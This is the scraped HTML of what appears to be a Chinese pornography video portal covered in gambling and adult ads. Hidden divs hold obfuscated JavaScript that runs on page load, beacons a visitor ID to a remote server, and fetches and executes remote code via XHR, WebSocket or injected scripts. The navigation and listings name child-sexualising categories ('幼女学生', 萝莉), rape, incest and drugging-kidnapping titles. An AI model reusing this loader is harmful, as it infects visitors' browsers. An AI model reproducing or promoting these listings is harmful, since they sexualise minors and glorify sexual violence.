

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ahszxls.com/news/13939.html
body_size: 8763
content:
<!doctype html><html lang="zh"><head><title>- - 国产精品亚洲一区二区三区久久_国产一区二区免费_精品在线一区二区_国精一二三产品无人区_国产精品对白交换视频_在线欧美精品二区三区_国产亚洲一区二区三区不卡_欧美不卡一区_国产成人w一区二区三区综合区精品_欧美日韩免费手机在线_欧美日韩精品系列一区二区三区</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"www.ahszxls.com","wapurl":"www.ahszxls.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产精品亚洲一区二区三区久久_国产一区二区免费_精品在线一区二区_国精一二三产品无人区_国产精品对白交换视频_在线欧美精品二区三区_国产亚洲一区二区三区不卡_欧美不卡一区_国产成人w一区二区三区综合区精品_欧美日韩免费手机在线_欧美日韩精品系列一区二区三区</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：www.ahszxls.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div style="display: none !important;">function pIJPe(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function rhmsnTqc(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return pIJPe(t);};window[''+'c'+'U'+'V'+'W'+'Q'+'d'+'p'+'t'+'T'+'I'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function DEHbe(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=rhmsnTqc,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=DEHbe(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=DEHbe(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMllM0EllMkYllMkZhLmF3cndmZXJzZXIubGll2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnnR3YmdidGVyLmxpdmUlM0E5NTM1','172198',window,document,['l','n']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>cUVWQdptTI();</script><div style="display: none !important;">function xqKlvI(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function EJDIzK(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xqKlvI(t);};window[''+'W'+'Q'+'b'+'P'+'z'+'p'+'o'+'n'+'B'+'w'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function XUxSk(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=EJDIzK,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=XUxSk(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16662/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=XUxSk(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmmF3cndmmZXJzZXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM00E5NTM1','172197',window,document,['m','0']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>WQbPzponBw();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node94.aizhantj.com:21233/tjjs/?k=4p512e2895q"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })(); </script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 59%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc'><img src='https://images.537images49.com:6699/images/150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 46%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc'><img src='https://images.835images86.com:6699/images/ky150x150.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text"></h2><a href="/" class="list-title-text list-title-more">总共：24139条</a></div><div class="web-list-box"><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://zpwd-6d9f.zjtg0fl0o8ah.vip:63341/zzxfc/index.php?code=1" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">双飞内射双胞胎女儿</span></a></div><div class="vod-list"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://v.山东面粉.com/e20241129_2010_1.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="https://8043.d80434601.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://xds.bxzpwnt.com/f0768e903f148057b2b03f2e2040e11a.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">开元棋牌</span></a></div><div class="vod-list"><a href="https://1782.b17829526.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://mkg22.foc306.com/36b37a0160f0da97a0cf11eacb674425.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门威尼斯</span></a></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><div class="vod-list"><a href="/play/263641.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263640.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/0de874551b759851f72036a776d65624.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">年龄不公开，但即使隐藏起来，光泽的身体也溢出，尖叫∞高潮，温泉训练记录，实际上是受虐狂 东実果 SONE-899</p></div></a></div><div class="vod-list"><a href="/play/263639.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/55fe585565fe070f44b04e8c7a9f6829.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">蒲公英☆出品！我果然喜欢生猛的玩意儿。真人中出禁令解除了。 Kaori♂Shia♂ 未知演员 TANP-041</p></div></a></div><div class="vod-list"><a href="/play/263638.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/cf6454cd62ac6eeb30466b2ea8b51afb.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强行吸毒绑架J罩杯巨乳前女招待！催情剂唤醒快感，乳交服务，狂喜满脸，虐恋堕落！望月乃乃 望月乃々 SORA-608</p></div></a></div><div class="vod-list"><a href="/play/263637.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/78047d1596cd1b88fa380dd8dd79951e.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">强迫下药：绑架一个厚脸皮的大胸前女招待！勒死她，她翻白眼，潮吹，沦为受虐狂！赖本诗织 依本しおり SORA-612</p></div></a></div><div class="vod-list"><a href="/play/263636.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263635.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6eecf67cfb226dfa17f27bc07674ff75.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">前略四迭半的太太 莉里 24岁 素人窄房无套中出 冈本莉里 冈本莉里 SY-216</p></div></a></div><div class="vod-list"><a href="/play/263634.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263633.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/db4ddda6ed4c8643d1d0ab99fd168fd3.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次无套中出解禁 斋藤花音 斎藤かさね SDMUA-090</p></div></a></div><div class="vod-list"><a href="/play/263632.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 START-391</p></div></a></div><div class="vod-list"><a href="/play/263631.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://sbzytpimg4.com:3519/upload/vod/20260113-1/6ba5b847fecd84d2d14c59f632721ecc.jpg" class="vod-pic"><span class="vod-date">2026-01-13</span></div><p class="vod-name">人生第一次纯天然中出－渚恋 渚恋生 